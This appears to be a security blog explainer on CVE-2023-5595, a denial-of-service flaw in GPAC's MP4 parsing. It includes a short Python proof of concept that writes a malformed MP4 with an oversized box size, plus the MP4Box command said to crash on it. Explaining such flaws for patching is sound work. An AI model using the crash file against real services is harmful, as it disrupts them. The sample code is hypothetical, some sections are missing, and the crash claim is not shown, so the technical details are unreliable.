The world of open-source multimedia software thrives on transparency and collaboration, but sometimes vulnerabilities slip through unnoticed. One such example is CVE-2023-5595, a Denial of Service (DoS) flaw in the popular GPAC multimedia framework. If you’re running a version prior to 2.3.-DEV, you should pay close attention: a crafted file could crash your application, leading to service disruptions or worse.
This article dissects CVE-2023-5595 in simple language, covers how the flaw works, shows code snippets, and walks you through a proof-of-concept (PoC) exploit. We'll also cover how you can check whether you're vulnerable and what to do next.
1. What Is GPAC?
GPAC is a widely-used multimedia framework for viewing, packaging, streaming, and converting audio/video content, most notably in MP4 and related formats. It's used across Linux, Windows, and macOS, from standalone apps to backend services.
2. The Vulnerability: What Is CVE-2023-5595?
A Denial of Service vulnerability was found in versions before GPAC 2.3.-DEV. When GPAC processes a specially crafted media file, it fails to handle it safely, causing the application either to crash or hang.
Attackers can exploit this by serving up a malicious media file, and if your service tries to parse it — for example, to get metadata or create thumbnails — the whole process could halt or crash.
3. References
* NVD CVE-2023-5595 Page
* GPAC GitHub Security Advisory GHSA-9c2j-whwp-x38p
* Upstream Commit/Discussion (See "fix crashes on dashjs samples")
4. The Root Cause (In Simple Terms)
The issue lies in how GPAC reads certain boxes/atoms in an MP4-like file. If a box claims a length or structural value that can trip up the parser (for example, a very large value or a malformed pointer), the code fails to sanity-check it, eventually leading to:
Here's a simplified version of what can happen in code (not the real source!)
// Hypothetical vulnerable parsing code
uint32_t box_size = read_uint32(file);
if (box_size < 8) {
//...should normally stop, but missing exit!
}
uint8_t* buffer = malloc(box_size);
// ...do something with buffer, maybe copy data
If box_size is malicious (too small, too large, or negative), the code doesn't properly handle it, leading to application instability.
5. Step-by-Step Exploitation: A Proof-of-Concept
A simple way to trigger the bug is to craft an MP4 (ISO box) file with certain malformed values.
5.1. Constructing a Malicious File
Let’s make a tiny invalid MP4 file using Python. You don’t need the real source; the trick is to have a box (like “mdat” or “ftyp”) whose size field is way out of range.
# malicious_box.py
with open("malicious.mp4", "wb") as f:
# Write a 'ftyp' box where the size is set huge
f.write(b'\xFF\xFF\xFF\xFF') # size=xFFFFFFFF (4294967295)
f.write(b'ftyp') # box type
# ...filler data
f.write(b'\x00' * 64)
If you run any GPAC tool (like MP4Box) on this file
MP4Box -info malicious.mp4
The process crashes with a segmentation fault
Important: Don’t do this on production systems! Test only in safe, disposable environments.
Check your GPAC version
MP4Box -version
# Or for libraries:
ldconfig -p | grep gpac
If your GPAC (or system package) is older than 2.3.-dev, you are likely vulnerable.
Upgrade GPAC as soon as possible!
For packaged apps or containers: Rebuild with updated dependencies.
If you can't update right away, block untrusted media files and disable automatic processing until you can patch.
8. Timeline
- Sep/Oct 2023: Bug reported to maintainers
9. Conclusion
CVE-2023-5595 shows how even well-loved open source projects can have dangerous crash bugs hiding in plain sight. Denial of Service isn't always glamorous, but it can stop your multimedia workflow dead or open the door to more serious issues.
Further Reading
- GPAC Project GitHub
- National Vulnerability Database on CVE-2023-5595
- How to Safely Handle Untrusted Media Files
If you found this article useful or have additional details (including variant exploits), contribute your findings or reports to the GPAC GitHub issue tracker. Open source wins when we work together.
*Stay safe, and keep your dependencies up to date!*
Timeline
Published on: 10/16/2023 09:15:00 UTC
Last modified on: 10/20/2023 15:09:00 UTC
